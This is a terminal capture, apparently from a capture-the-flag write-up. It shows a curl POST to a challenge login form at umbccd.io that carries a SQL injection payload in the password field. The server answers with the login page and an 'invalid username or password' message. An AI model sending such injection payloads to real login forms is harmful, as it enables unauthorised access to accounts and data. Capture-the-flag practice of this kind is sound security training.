 jokr@linux: ~
jokr@linux:~$ curl -X POST -d "username=admin&password=' or 'a'='1" http://umbccd.io:6100/
<!DOCTYPE html>
<head>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css"
integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
<link rel="stylesheet" href="ourStyles.css">
</head>
<body>
<div class="back">
<div class="div-center">
<div class="content">
<h3>Login</h3>
<hr />
<em>Invalid 'username' or 'password'</em>        <form action="/" method="POST">
<div class="form-group">
<label for="username">Username</label>
<input type="text" class="form-control" name="username" id="username" placeholder="Username" required>
</div>
<div class="form-group">
<label for="password">Password</label>
<input type="password" class="form-control" name="password" id="password" placeholder="Password" required>
</div>
<input type="submit" class="btn btn-primary" id="submit" value="Log In"></input>
</form>
</div>
</span>
</div>
</body>jokr@linux:~$